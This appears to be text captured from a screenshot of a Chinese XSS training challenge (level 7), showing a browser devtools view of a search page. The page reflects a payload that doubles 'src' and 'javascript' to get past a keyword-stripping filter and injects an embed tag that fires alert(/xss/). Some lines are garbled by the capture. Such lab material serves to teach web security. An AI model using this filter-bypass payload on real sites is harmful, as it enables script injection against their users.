 完成的不错!
没有找到和"><embed ssrcr
lert(/xss/);>//相关的结
确定 取消
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器
编辑 img < center < body < html
<!DOCTYPE html>
<html>
<head>
<body>
<h1 align="center">欢迎来到level7</h1>
<h2 align="center">没有找到和"><embed ssrcrc=javasscriptcript:alert(/xss/);>//相关的结果.</h2>
<center>
<form action="level7.php" method="GET">
<input name="keyword" value="">
<embed src="javascript:alert(/xss/);">
//">
<input name="submit" value="搜索" type="submit">
</form>